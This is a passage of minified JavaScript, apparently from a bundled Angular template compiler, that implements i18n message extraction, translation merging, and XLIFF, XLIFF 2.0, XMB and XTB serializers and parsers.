this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return 